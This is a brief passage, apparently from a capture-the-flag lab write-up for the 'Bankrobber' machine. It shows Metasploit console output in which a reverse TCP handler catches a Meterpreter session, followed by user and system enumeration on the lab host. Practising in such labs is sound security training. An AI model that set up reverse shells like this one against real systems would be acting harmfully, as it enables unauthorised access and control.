 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.7:6969
[*] Sending stage (180291 bytes) to 10.10.10.154
[*] Meterpreter session 1 opened (10.10.14.7:6969 → 10.10.10.154:61133) at 2020-03-17 09:48:57 -0400
meterpreter > getuid
Server username: BANKROBBER\Cortin
meterpreter > sysinfo
Computer : BANKROBBER
OS : Windows 10 (10.0 Build 14393).
Architecture : x64
System Language : nl_NL
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows